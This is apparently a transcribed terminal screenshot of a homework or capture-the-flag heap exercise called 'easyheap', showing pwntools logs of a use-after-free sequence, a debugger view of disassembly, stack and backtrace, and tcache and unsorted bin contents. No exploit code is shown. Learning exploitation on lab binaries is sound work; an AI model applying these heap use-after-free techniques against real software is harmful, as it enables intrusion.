 ⌥⌘1
tmux /tmp/code/HW-beeftalk (com.docker.cli)
⌘1
..n/HW-easyheap (-zsh)
⌘2
File "/usr/local/lib/python3.8/dist
-packages/pwnlib/log.py", line 424, i
n error
raise PwnlibException(message % a
rgs)
pwnlib.exception.PwnlibException: './
easyheap/share/easyheap' does not exi
st
root@92a870dfedbf:/tmp/code/HW-easyhe
ap# python3 solve.py
[+] Starting local process './easyhea
p/share/easyheap': pid 1584
[+] Starting local process './easyhea
p/share/easyheap': pid 1584
[+] Starting local process './easyhea
p/share/easyheap': pid 1584
[*] [CMD]: add_book at 0, UAF-1(1040)
with price of 1000
[*] [CMD]: add_book at 1, UAF-2(1040)
with price of 1000
[*] [CMD]: add_book at 2, UAF-3(1040)
with price of 1000
[+] Starting local process './easyhea
p/share/easyheap': pid 1584
[*] [CMD]: add_book at 0, UAF-1(1040)
with price of 1000
[*] [CMD]: add_book at 1, UAF-2(1040)
with price of 1000
[*] [CMD]: add_book at 2, UAF-3(1040)
with price of 1000
[*] [CMD]: delete_book at index 0
[*] [CMD]: delete_book at index 1
[*] [CMD]: delete_book at index 2
[*] running in new terminal: /usr/bin
/gdb -q  "./easyheap/share/easyheap"
1584
[-] Waiting for debugger: debugger ex
ited! (maybe check /proc/sys/kernel/y
ama/ptrace_scope)
[*] [CMD]: get_name_from_idx at index
2
0x7f1398df41ac <read+124>    mov    rax, -1
0x7f1398df41b3 <read+131>    ret
0x7f1398df41b4 <read+132>    mov    rdx, qword ptr [rip + 0xd9cb5]
0x7f1398df41bb <read+139>    neg    eax
0x7f1398df41bd <read+141>    mov    dword ptr fs:[rdx], eax
0x7f1398df41c0 <read+144>    mov    rax, -1
[ STACK ]
00:0000│ rsp 0x7ffd5a39ce48 —▸ 0x562b06b8327c (safe_read+51) ◂— mov    dword ptr [rbp - 4], eax
01:0008│     0x7ffd5a39ce50 —▸ 0x562b06ec36f0 —▸ 0x562b06ec32a0 ◂— 0x0
02:0010│     0x7ffd5a39ce58 ◂— 0x11
03:0018│     0x7ffd5a39ce60 —▸ 0x7ffd5a39cec0 ◂— 0x0
04:0020│     0x7ffd5a39ce68 ◂— 0x0
05:0028│     0x7ffd5a39ce70 —▸ 0x7ffd5a39ced0 ◂— 0x0
06:0030│     0x7ffd5a39ce78 ◂— 0x6b83160
07:0038│ rbp 0x7ffd5a39ce80 —▸ 0x7ffd5a39ceb0 —▸ 0x7ffd5a39cef0 —▸ 0x7ffd5a39cf10 ◂— 0x0
[ BACKTRACE ]
► f 0   0x7f1398df4142 read+18
f 1   0x562b06b8327c safe_read+51
f 2   0x562b06b832c9 readstr+51
f 3   0x562b06b8332e readu64+76
f 4   0x562b06b838ba main+107
f 5   0x7f1398d0a0b3 __libc_start_main+243
pwndbg> bin
tcachebins
0x30 [  3]: 0x562b06ec3b40 —▸ 0x562b06ec36f0 —▸ 0x562b06ec32a0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x562b06ec3710 —▸ 0x562b06ec32c0 —▸ 0x7f1398ecebe0 (main_arena+96) ◂— 0x562b06ec3710
smallbins
empty
largebins
empty
pwndbg>
[0] 0:gdb* 1:bash-
"92a870dfedbf" 14:04 05-Jan-22